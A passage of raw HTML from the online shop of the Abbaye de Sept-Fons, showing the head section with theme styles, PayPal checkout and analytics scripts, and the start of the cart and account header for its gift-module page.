

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boutique-abbayedeseptfons.com/module/giftonordermodule/allgifts
body_size: 15656
content:
<!doctype html>
<!--[if lt IE 7 ]> <html class="ie ie6 no-js" lang="en"> <![endif]-->
<!--[if IE 7 ]>    <html class="ie ie7 no-js" lang="en"> <![endif]-->
<!--[if IE 8 ]>    <html class="ie ie8 no-js" lang="en"> <![endif]-->
<!--[if IE 9 ]>    <html class="ie ie9 no-js" lang="en"> <![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="fr"><!--<![endif]--><head>
	<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>Boutique officielle de l&#039;Abbaye de Sept-Fons</title>
    <meta name="generator" content="PrestaShop" />
    <meta name="robots" content="index,follow" />
	
	<meta name="author" content="Elation Base // elationbase@gmail.com // www.elationbase.com">
    
    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.boutique-abbayedeseptfons.com/img/favicon.ico?1749822927" />
    <link rel="shortcut icon" type="image/x-icon" href="https://www.boutique-abbayedeseptfons.com/img/favicon.ico?1749822927" />
    <link rel="apple-touch-icon" href="https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/img/apple-touch-icon.png">
    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /> 
    <meta name="apple-mobile-web-app-capable" content="yes" /> 
    <meta name="apple-mobile-web-app-status-bar-style" content="black" /> 
    
	<script type="text/javascript">
        var baseDir = 'https://www.boutique-abbayedeseptfons.com/';
        var static_token = '0e0dbc1cf0af31f70f4dea730bfc6548';
        var token = '544fe5ccf194d4b86c0ffe9d15709e47';
        var priceDisplayPrecision = 2;
        var priceDisplayMethod = 0;
        var roundMode = 2;
    </script>
    <script src="https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/js/modernizr-1.7.min.js"></script>
		<link href="https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/cache/v_320_29a171dffbf7b0c24e868af7e094b826_all.css" rel="stylesheet" type="text/css" media="all" />
		
    <link href='https://www.boutique-abbayedeseptfons.com/modules/ebthemeoptions/fonts/arial/stylesheet.css' rel='stylesheet' type='text/css'>
    <link href='https://www.boutique-abbayedeseptfons.com/modules/ebthemeoptions/fonts/arial/stylesheet.css' rel='stylesheet' type='text/css'>
	<style>
h1, h2, h3, h4, h5, h6, #eb-top-nav a, #eb-aside-nav a, #eb-options-trigger, .idTabs a, .eb-add-cart {font-family:arial, Arial, sans-serif;}
body {font-family:arial, Arial, sans-serif;}
#eb-page {border-top-color:; border-bottom-color:;background:;}input.button_mini, input.button_small, input.button, input.button_large, input.button_mini_disabled, input.button_small_disabled, input.button_disabled, input.button_large_disabled, input.exclusive_mini, input.exclusive_small, input.exclusive, input.exclusive_large, input.exclusive_mini_disabled, input.exclusive_small_disabled, input.exclusive_disabled, input.exclusive_large_disabled, a.button_mini, a.button_small, a.button, a.button_large, a.exclusive_mini, a.exclusive_small, a.exclusive, a.exclusive_large, span.button_mini, span.button_small, span.button, span.button_large, span.exclusive_mini, span.exclusive_small, span.exclusive, span.exclusive_large, span.exclusive_large_disabled, #order-opc h2 span, #order .delivery_options_address h3, #order-opc .delivery_options_address h3 {background:; border-color:;}a.button_prev:hover {color:; border-color:;}a:hover, input.button_mini:hover, input.button_small:hover, input.button:hover, input.button_large:hover,input.button_mini_disabled:hover, input.button_small_disabled:hover, input.button_disabled:hover, input.button_large_disabled:hover,input.exclusive_mini:hover, input.exclusive_small:hover, input.exclusive:hover, input.exclusive_large:hover,input.exclusive_mini_disabled:hover, input.exclusive_small_disabled:hover, input.exclusive_disabled:hover, input.exclusive_large_disabled:hover,a.button_mini:hover, a.button_small:hover, a.button:hover, a.button_large:hover,a.exclusive_mini:hover, a.exclusive_small:hover, a.exclusive:hover, a.exclusive_large:hover,span.button_mini:hover, span.button_small:hover, span.button:hover, span.button_large:hover,span.exclusive_mini:hover, span.exclusive_small:hover, span.exclusive:hover, span.exclusive_large:hover, span.exclusive_large_disabled, .eb-add-cart:hover, .block h4, .breadcrumb .navigation-pipe, #eb-footer-wrapper h4,#eb-footer-wrapper h4 a, #eb-subcategories ul li header h1 a:hover, #eb-product-list ul li section h1 a:hover, #eb-product-content h1, #eb-options-pop a:hover, .cluetip-product_scene .on_sale, .cluetip-product_scene .discount  {color:;}ul.pagination a, .cart_total_price #total_price p, ul.step, #eb-header_user nav ul li , #cart_block .remove_link a:hover, #cart_block .view_link a:hover, #eb-product-list .ajax_add_to_cart_button, #eb-product-list .eb-view-item, #eb-product-list .eb-view-item:hover, #eb-product-list .ajax_add_to_cart_button:hover, .eb-product-specials span, #eb-layout a:hover, .eb-nav li li:hover, .eb-nav li li.sfhover, #eb-options, #eb-options-pop ul li.eb-selected-lang, #eb-phone-footer, .tipsy-inner, .cluetip-product_scene h4, .cart_total_price p#total_price_head {background-color:;}#eb-product-list ul li.eb-product-row .ajax_add_to_cart_button {background-color:;border-color:;}#eb-product-list ul li.eb-product-row .ajax_add_to_cart_button:hover {color:;}.tipsy-arrow-n {border-bottom-color:;}.tipsy-arrow-s {border-top-color:;}.tipsy-arrow-e {border-left-color:;}.tipsy-arrow-w {border-right-color:;}.addresses ul.address .address_update a:hover, .addresses ul.address .address_delete a:hover {border-color:; background:;}.eb-add-cart {background-color:; border-color:;}.eb-add-cart {border-color:;}.blockcategories_footer, #eb-footer-wrapper .myaccount, #block_various_links_footer, #social_block, #block_contact_infos, #newsletter_block_left, #paiement_logo_block_left, #eb-footer-copy p, .eb-nav a, .eb-nav a:visited, #eb-social h4, .eb-footer-block a, .category_footer a {color:; text-shadow:none;}
	</style>
    
		<script type="text/javascript" src="/js/jquery/jquery-3.6.3.min.js"></script>
		<script type="text/javascript" src="/js/jquery/jquery-migrate-3.4.0.min.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/jquery.md5.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
		<script type="text/javascript" src="/js/tools.js?v=1.6.2.20"></script>
		<script type="text/javascript" src="/themes/elation-liquid/js/products-comparison.js"></script>
		<script type="text/javascript" src="/themes/elation-liquid/js/modules/blockcart/ajax-cart.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
		<script type="text/javascript" src="/themes/elation-liquid/js/tools/treeManagement.js"></script>
		<script type="text/javascript" src="/modules/giftonordermodule/views/js/giftonorder_preselection.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/cluetip/jquery.cluetip.js"></script>
		<script type="text/javascript" src="/modules/blocktopmenu/js/hoverIntent.js"></script>
		<script type="text/javascript" src="/themes/elation-liquid/js/modules/blocktopmenu/js/superfish-modified.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
		<script type="text/javascript" src="/modules/blocksearch/blocksearch.js"></script>
		<script type="text/javascript" src="/modules/sdevatos/views/js/angular-1.5.0/angular.min.js"></script>
		<script type="text/javascript" src="/modules/sdevatos/views/js/back.js"></script>
		<script type="text/javascript" src="/modules/cityautocomplete/views/js/autocomplete.js"></script>
	    <script src="https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/js/plugins-combined.js"></script>
    <script src="https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/js/eb-actions.min.js"></script>
		<script>
	var mPageName = "module-giftonordermodule-allgifts",
	idCategory = "false",
	idCms = "false",
	idProduct = "false",
	idManufacturer = "false",
	idSupplier = "false";if (mPageName == "category") {
		$('li.cat_'+idCategory).addClass('sfHoverForce');
	}if(mPageName == "cms" && idCms !== "false") {
		$('li.cms_'+idCms).addClass('sfHover');
	}if(mPageName == "product" && idProduct !== "false") {
		$('li.prd_'+idProduct).addClass('sfHover');
	}if(mPageName == "manufacturer" && idManufacturer !== "false") {
		$('li.man_'+idManufacturer).addClass('sfHover');
	}if(mPageName == "supplier" && idSupplier !== "false") {
		$('li.supp_'+idSupplier).addClass('sfHover');
	}	
</script>
<script defer type="text/javascript">

function updateFormDatas()
{
    var nb = $('#quantity_wanted').val();
    var id = $('#idCombination').val();

    $('.paypal_payment_form input[name=quantity]').val(nb);
    $('.paypal_payment_form input[name=id_p_attr]').val(id);
}

$(document).ready( function() {
    
        var baseDirPP = baseDir.replace('http:', 'https:');
        
    if($('#in_context_checkout_enabled').val() != 1)
    {
        $(document).on('click','#payment_paypal_express_checkout', function() {
            $('#paypal_payment_form_cart').submit();
            return false;
        });
    }

    $('body').on('submit',".paypal_payment_form", function () {
        updateFormDatas();
    });

    function displayExpressCheckoutShortcut() {
        var id_product = $('input[name="id_product"]').val();
        var id_product_attribute = $('input[name="id_product_attribute"]').val();
        $.ajax({
            type: "GET",
            url: baseDirPP+'/modules/paypal/express_checkout/ajax.php',
            data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute },
            cache: false,
            success: function(result) {
                if (result == '1') {
                    $('#container_express_checkout').slideDown();
                } else {
                    $('#container_express_checkout').slideUp();
                }
                return true;
            }
        });
    }

    $('select[name^="group_"]').change(function () {
        setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
    });

    $('.color_pick').click(function () {
        setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
    });

    if($('body#product').length > 0) {
        setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
    }

    
            

    var modulePath = 'modules/paypal';
    var subFolder = '/integral_evolution';

    var fullPath = baseDirPP + modulePath + subFolder;
    var confirmTimer = false;

    if ($('form[target="hss_iframe"]').length == 0) {
        if ($('select[name^="group_"]').length > 0)
            displayExpressCheckoutShortcut();
        return false;
    } else {
        checkOrder();
    }

    function checkOrder() {
        if(confirmTimer == false)
            confirmTimer = setInterval(getOrdersCount, 1000);
    }

    });


</script><script type="text/javascript">
	var ca_limit = '10';
	var ca_scroll = '0';
	var disable_city = '0';
	var disable_country = '0';
	var ca_url = 'https://www.boutique-abbayedeseptfons.com/fr/module/cityautocomplete/autocompletion'; </script>


<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '126529063772532');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src=https://www.facebook.com/tr?id=126529063772532&ev=PageView&noscript=1
/></noscript>
<!-- End Meta Pixel Code -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-20219QN1WH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-20219QN1WH', { 'anonymize_ip': true, 'cookie_expires': 395*24*60*60 }); // 13 mois
</script>


<!-- Cookie Script -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/df5c9024701ee02763907e7d65d61a41.js"></script>


    <!-- test evo2025 -->

    <style>
        body #eb-page{
            border-top: none;
        }
        body #header_logo{
            top: -36px;
            width: 248px;
            height: 146px;
        }
        body #eb-lower-header{
            min-height: 90px;
        }
        body #eb-header_user {
            right: 0px !important;
        }
        body #cart_block{
            right: 0px;
        }
        body #eb-aside-nav{

        }

        body #eb-header_user nav ul li{
            height: 32px;
        }

        body #eb-aside-nav ul li a{

        }
        body #eb-aside-nav li.allproducts{
            display: none;
        }
        body a#teljaune {
            display: none;
        }

        body .eb-nav {
            display: flex;
            justify-content: space-between;

        }

        body #searchbox p {
            display: flex;
            position: relative;
        }

        body #searchbox input#search_query_top{
            width: 100% !important;
            height: 30px;
        }
        body #searchbox input.button{
            width: 30px;
            position: absolute;
            right: 0px;
        }

        body .eb-nav ul {
            width: 180px;
        }
        body .eb-nav > li {
            padding: 5px;
            margin-right: 10px;
            box-sizing: border-box;
            min-height: 40px;
            text-align: center;
        }
        body .eb-nav li li{
            padding: 2px;
            box-sizing : border-box;

        }
        body .eb-nav li:last-child {
            margin-right: 0px;
        }

        body #eb-top-nav .eb-nav > li > a{

            padding: 0px 5px;
            text-align: center;
        }

        body .eb-nav > li:hover ,
        body .eb-nav > li.sfHover
        {
            background: #603f40;
        }

        body .eb-nav li li:hover
        {
            background-color: #603f40;
        }

        body .eb-nav > li:hover > a ,
        body .eb-nav > li.sfHover > a
        {
            color: #fff;
        }

        body .eb-nav > li:hover ul,
        body .eb-nav > li.sfHover ul
        {
           left: -15px;
        }

        body .eb-nav li.cat_7 a{
            width: 140px;
            margin: 0 auto;
        }
        body .eb-nav li.cat_10 a{
            width: 90px;
            margin: 0 auto;
        }
        body .eb-nav li.cat_11 a{
            width: 140px;
            margin: 0 auto;
        }


        body #eb-header-wrapper h1 {
            font-size: 30px;
        }
        body #eb-header-wrapper p.sous-titre {
            font-size: 18.2px;
        }

        body #eb-header_user nav ul li#log-user{
            background: #c8c8c8 url("https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/img/icon/user-light.svg")  10px 10px no-repeat;
            background-size: auto 16px ;
            margin-right: 2px;
            max-width: 150px;
            max-height: 36px;
            overflow: hidden;

        }
        body #eb-aside-nav li#log-user a{
            color: #333;
            padding: 8px 8px 8px 24px;
            border-radius: 4px;
            min-width: 60px;
            text-align: center;
            display: inline-block;
        }
        body #eb-header_user nav ul li#log-user a{
            color: #333;
        }


        body #eb-header_user nav ul li#shopping_cart{

            background: #603f40 url("https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/img/icon/cart-shopping-light.svg")  10px 10px no-repeat;
            background-size:  auto 16px ;
        }
        body #eb-header_user nav ul li#shopping_cart a{
            padding: 8px 8px 8px 24px;
            border-radius: 4px;

            text-align: center;
            display: inline-block;
        }
        body #cart_block {
            top: 40px;
        }


        #evo-top{
            background: #e4e4e5;
            min-height: 30px;
        }
        .evo-wrapper{
            max-width: 1110px;
            margin: 0 auto;
            width: 100%;
        }
        #evo-menu-top{
            text-align: right;
            color: rgba(0,0,0,0.3);

        }
        #evo-menu-top a{
            padding: 10px;
            display: inline-block;
            color: rgba(0,0,0,0.6);
            transition: ease-in-out all 0.3s;
        }
        #evo-menu-top a:hover{
            color: rgba(0,0,0,1);

        }



        body nav#eb-top-nav,
        body.nav-mob-open nav#eb-top-nav{
            display: block;
        }


        /*
        .nav-btn-title{
            position: absolute;
            padding: 14px 14px 14px 70px;
            display: inline-block;
            width: 120px;
            box-sizing: border-box;
        }
        */

        #nav-burger{
            width: 40px;
            height: 30px;
            position: absolute;
            margin: 0 auto;
            left: 15px;
            top: 20px;
            -webkit-transform: rotate(0deg);
            -moz-transform: rotate(0deg);
            -o-transform: rotate(0deg);
            transform: rotate(0deg);
            -webkit-transition: .5s ease-in-out;
            -moz-transition: .5s ease-in-out;
            -o-transition: .5s ease-in-out;
            transition: .5s ease-in-out;
            cursor: pointer;
        }

        #nav-burger span{
            display: block;
            position: absolute;
            height: 12%;
            width: 100%;
            background: rgba(0,0,0,0.9);
            border-radius: 1px;
            opacity: 1;
            left: 0;
            -webkit-transform: rotate(0deg);
            -moz-transform: rotate(0deg);
            -o-transform: rotate(0deg);
            transform: rotate(0deg);
            -webkit-transition: .15s ease-in-out;
            -moz-transition: .15s ease-in-out;
            -o-transition: .15s ease-in-out;
            transition: .15s ease-in-out;
        }
        #nav-burger span:nth-child(1) {
            top: 0px;
        }

        #nav-burger span:nth-child(2),#nav-burger span:nth-child(3) {
            top: 50%;
        }

        #nav-burger span:nth-child(4) {
            top: 100%;
        }

        body.nav-mob-open #nav-burger span:nth-child(1) {
            top: 7.5px;
            width: 0%;
            left: 50%;
        }

        body.nav-mob-open #nav-burger span:nth-child(2) {
            -webkit-transform: rotate(45deg);
            -moz-transform: rotate(45deg);
            -o-transform: rotate(45deg);
            transform: rotate(45deg);
        }

        body.nav-mob-open #nav-burger span:nth-child(3) {
            -webkit-transform: rotate(-45deg);
            -moz-transform: rotate(-45deg);
            -o-transform: rotate(-45deg);
            transform: rotate(-45deg);

        }

        body.nav-mob-open #nav-burger span:nth-child(4) {
            top: 7.5px;
            width: 0%;
            left: 50%;
        }

        body #search_block_top {
            top: 5px;
            left: 280px;
            width: 35%;
            right: inherit;
        }


        body aside#eb-home-promos {
            width: 100%;
            float: none;
            margin-top: 5px;
            display: flex;
            justify-content: space-between;

        }
        body .flexslider {
            width: 100%;
            float: none;
            max-width: 100%;
            position: relative;
        }

        body .ebpromos_block {
            width: 33%;
            margin: 0;
            float: left;
        }
        body .ebpromos_block:last-child {

            margin-left: 0;
        }


        body #eb-header_user nav ul li#shopping_cart a span{
            font-size: 12px;
            text-transform: none;
            opacity: 0.8;
        }

        @media only screen and (max-width: 960px) {



            body .mob-hide{
                display: none;
            }

            body #eb-header {
                height: 100%;
            }

            body #eb-header-wrapper p.sous-titre{
                position: inherit;
                display: inline-block;
            }

            body #evo-menu-top{
                padding-right: 5px;
            }

            body #evo-top{
                height: 50px;
            }




            body nav#eb-top-nav{
                display: none;
            }

            body.nav-mob-open nav#eb-top-nav{
                display: block;
                position: absolute;
                top: 104px;
                width: 98%;
                margin: 0 auto;
                background: #fff;
                background-color: #fff;
            }
            body.nav-mob-open nav#eb-top-nav ul.eb-nav{
                box-shadow: 0px 10px 20px rgba(0,0,0,0.5);
            }

            body.nav-mob-open nav#eb-top-nav li{
                background-color: #fff;
            }

            body.nav-mob-open nav#eb-top-nav li ul{
                display: none;
                display: none !important;
            }

            body #evo-menu-top a {
                padding: 16px 4px;
            }

            body #search_block_top {
                left: 0;
                top: 70px;
                width: 100%;
            }
            body #header_logo {
                top: -80px;
                left: 0%;
                width: 100px;
                height: auto;
                padding-top: 10px;
                max-width: 25%;
                max-height: 142px;
                overflow: hidden;
            }

            body #eb-header-wrapper{
                padding-top: 20px;
            }

            body #eb-header-wrapper h1 {
                font-size: 24px;
                padding-top: 24px;
                position: static;
                margin-bottom: 5px;
            }



            body header .eb-nav {
                display: block;
                top: 0px;

            }
            body header #eb-top-nav li{
                width: 100%;
                width: 100% !important;
                border-bottom: 1px solid rgba(0,0,0,0.1);
                text-align: left;
            }
            body nav#eb-top-nav .eb-nav li a{
                width: 100%;
                font-size: 14px;
                font-size: 14px !important;
                padding: 12px;
            }

            body #eb-lower-header{
                min-height: 0px;
            }

            #eb-header_user {
                top: 15px;
            }
            #eb-header_user nav ul li{
                border-radius: 5px;
            }


            body .eb-nav > li:hover > a ,
            body .eb-nav > li.sfHover > a
            {
                color: #490900;
            }

            #cart_block{
                display: none;
                height: 0;
                visibility: hidden;
                width: 0;
                overflow: hidden;
            }

            /*
            .ajax_cart_product_txt_s,
            .ajax_cart_total{
                display: none;
                width: 0;
                height: 0;
                overflow: hidden;
            }
*/

            body #eb-header_user nav ul li#shopping_cart a span{
                font-size: 12px;
                text-transform: none;
                opacity: 0.9;
            }


            #shopping_cart .ajax_cart_quantity_ext span{
                background: #fff;
                color: #333;
                width: 20px;
                height: 20px;
                border-radius:50%;
                text-align: center;
                line-height: 20px;
                font-size: 12px;
                display: inline-block;
            }





            /* content */
            body a.product_img_link {
                width: 100%;
                padding: 20px;
                box-sizing: border-box;
                display: block;
            }
            body a.product_img_link img {
                width: 80%;
                margin: 0 auto;
                margin-left: auto;
                margin-right: auto;
                display: block;
            }

            body#product #primary_block{
                display: flex;
                flex-direction: column-reverse;
            }

            body#product #eb-product-content,
            body#product #eb-product-images{
                margin: 0 auto;
                max-width: 480px;
                width: 100%;
            }

            /* avis */
            body .lgcomment_block{
                width: 100%;
                display: block;
            }






            body#product .lgcomment_summary{
                display: none;
            }
            body .lgcomment_summary + br{
                display: none;
            }

            body .lgcomment_block{
                width: 100%;
                display: block;
            }

            body .lgcomment_summary{
                box-sizing: border-box;
                width: 100%;
            }

            body .lgcomment_block .rating_img,
            body .lgcomment_block .credits,
            body .lgcomment_block .comment{
                width: 100%;
                display: block;
                float: none;
            }

            /* cross */


            body#product #eb-product-footer{
                position: relative;
            }

            body#product #eb-product-footer #productscategory_list{
                position: relative;
                z-index: 1;
            }

            body#product #eb-product-footer #productscategory_scroll_right {
                background-image: url("https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/img/thumbs_right.gif");
                background-repeat: no-repeat;
                position: absolute;
                right: 20px;
                top: 30px;
                z-index: 2;
                width: 20px;
                height: 20px;
                background-position: center center;
            }
            body#product #eb-product-footer #productscategory_scroll_left {
                background-image: url("https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/img/thumbs_left.gif");
                background-repeat: no-repeat;
                position: absolute;
                left: 20px;
                top: 30px;
                z-index: 2;
                width: 20px;
                height: 20px;
                background-position: center center;
            }



            body table#cart_summary .cart_description{
                width: 40%;
            }
            body table#cart_summary h3{
                font-size: 14px;
            }

        }


        /*
        body#index .lgcomment_summary{
            display: flex;
            width: 100%;
        }
        body#index .lgcomment_summary > table{
            width: 50%;
        }*/

        /* page produit */

        body#product .productComment{
            margin-bottom: 10px;
        }

        body#product .productComment .comment_author{
            /*font-style: italic;*/
            font-weight: bold;
        }

        body#product .productComment .comment_content{
            font-style: italic;
        }

        body#product .lgcomment_reviews{
            width: 100%;
        }


    </style>
    <script type="text/javascript">
        $('document').ready(function() {


            $("#nav-btn").on("click", function(){

                $("body").toggleClass("nav-mob-open");

            });

        })
    </script>



</head>
	
	<body id="module-giftonordermodule-allgifts">
        <script type="text/javascript">
           var script = document.createElement("script");
           script.async = true; script.type = "text/javascript";
           var target = 'https://www.clickcease.com/monitor/stat.js';
           script.src = target;
           var elem = document.head;
           elem.appendChild(script);
           </script>
    <noscript><a href="https://www.clickcease.com" rel="nofollow"><img src="https://monitor.clickcease.com/stats/stats.aspx"  alt="ClickCease"/></a></noscript>
    					<div id="eb-page" class="clearfix">




			<!-- Header -->
			<header id="eb-header" class="clearfix">

                                <div id="evo-top" >
                    <div class="evo-wrapper" >
                        <div id="evo-menu-top" >



                            <a href="https://www.boutique-abbayedeseptfons.com/fr/module/lgcomments/reviews">

                                <svg class="mob-hide" style="width: 14px; height: 14px; vertical-align: text-top;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#fcd64f" stroke="#5b4142" stroke-width="5" d="M288.1 0l86.5 164 182.7 31.6L428 328.5 454.4 512 288.1 430.2 121.7 512l26.4-183.5L18.9 195.6 201.5 164 288.1 0z"/></svg>
                                <svg class="mob-hide" style="width: 14px; height: 14px; vertical-align: text-top;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#fcd64f" stroke="#5b4142" stroke-width="5" d="M288.1 0l86.5 164 182.7 31.6L428 328.5 454.4 512 288.1 430.2 121.7 512l26.4-183.5L18.9 195.6 201.5 164 288.1 0z"/></svg>
                                <svg class="mob-hide" style="width: 14px; height: 14px; vertical-align: text-top;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#fcd64f" stroke="#5b4142" stroke-width="5" d="M288.1 0l86.5 164 182.7 31.6L428 328.5 454.4 512 288.1 430.2 121.7 512l26.4-183.5L18.9 195.6 201.5 164 288.1 0z"/></svg>
                                <svg class="mob-hide" style="width: 14px; height: 14px; vertical-align: text-top;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#fcd64f" stroke="#5b4142" stroke-width="5" d="M288.1 0l86.5 164 182.7 31.6L428 328.5 454.4 512 288.1 430.2 121.7 512l26.4-183.5L18.9 195.6 201.5 164 288.1 0z"/></svg>
                                <svg class="" style="width: 14px; height: 14px; vertical-align: text-top;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#fcd64f" stroke="#5b4142" stroke-width="5" d="M288.1 0l86.5 164 182.7 31.6L428 328.5 454.4 512 288.1 430.2 121.7 512l26.4-183.5L18.9 195.6 201.5 164 288.1 0z"/></svg>
                                Avis 98.6% </a> |
                            <a href="https://www.boutique-abbayedeseptfons.com/fr/content/12-le-travail-des-moines">Les moines</a> |
                            <a href="https://www.boutique-abbayedeseptfons.com/fr/content/15-accueil-telephonique">Contact</a>
                        </div>
                    </div>
                </div>
                
            	<div id="eb-header-wrapper">
                	<div class="clearfix">

                                                <a id="nav-btn">
                            <div id="nav-burger">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                            </div>
                            
                            </a>
                            
                        <a id="header_logo" href="https://www.boutique-abbayedeseptfons.com/" title="Page d'accueil - Boutique officielle de l&#039;Abbaye de Sept-Fons">
                            <img class="logo" src="https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/img/logo-abbaye-de-sept-fons.png" alt="Boutique officielle de l&#039;Abbaye de Sept-Fons" />
                        </a>

                        <div class="clearfix">
                            
<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var customizationIdMessage = 'Personnalisation n°';
var removingLinkText = 'supprimer cet article du panier';
var freeShippingTranslation = 'Livraison gratuite !';
var freeProductTranslation = 'Gratuit !';
var delete_txt = 'Supprimer';
var img_dir = 'https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/img/';
</script>

<!-- MODULE Block cart -->
<div id="cart_block" class="block exclusive">
	<h4>
		<a href="https://www.boutique-abbayedeseptfons.com/fr/commande">Panier</a>
				<span id="block_cart_expand" class="hidden">&nbsp;</span>
		<span id="block_cart_collapse" >&nbsp;</span>
			</h4>
	<div class="block_content">
	<!-- block summary -->
	<div id="cart_block_summary" class="collapsed">
		<span class="ajax_cart_quantity" style="display:none;">0</span>
		<span class="ajax_cart_product_txt_s" style="display:none">articles</span>
		<span class="ajax_cart_product_txt" >article</span>
		<span class="ajax_cart_total" style="display:none">
					</span>
		<span class="ajax_cart_no_product" >(vide)</span>
	</div>
	<!-- block list of products -->
	<div id="cart_block_list" class="expanded">
			<p  id="cart_block_no_products">Aucun produit</p>
				
		<p id="cart-prices">
    		            <!--
			            -->
			    					<span>Total produits</span>
			<span id="cart_block_total" class="price ajax_cart_total">0.00€</span>
				</p>
		<p id="cart-buttons">
			<a href="https://www.boutique-abbayedeseptfons.com/fr/commande" class="button_small" title="Panier">Panier</a>			<a href="https://www.boutique-abbayedeseptfons.com/fr/commande" id="button_order_cart" class="exclusive" title="Commander">Commander</a>
		</p>
	</div>
	</div>
</div>
<!-- /MODULE Block cart -->

<!-- Block user information module HEADER -->
<aside id="eb-header_user">
	<nav id="eb-aside-nav">
        <ul>
		<li class="allproducts"><a href="https://www.boutique-abbayedeseptfons.com/fr/144-tous-nos-produits">Tous nos<br>produits</a></li>
        	<!--<li id="your_account"><a href="https://www.boutique-abbayedeseptfons.com/fr/mon-compte" title="Voir mon compte client" rel="nofollow">Mon compte</a></li>-->
             <li id="log-user">
                             <a href="https://www.boutique-abbayedeseptfons.com/fr/mon-compte" title="Identifiez-vous" class="login" rel="nofollow">Mon compte</a>
                <!--<span>Compte</span>-->
                        </li>
                        <li id="shopping_cart">
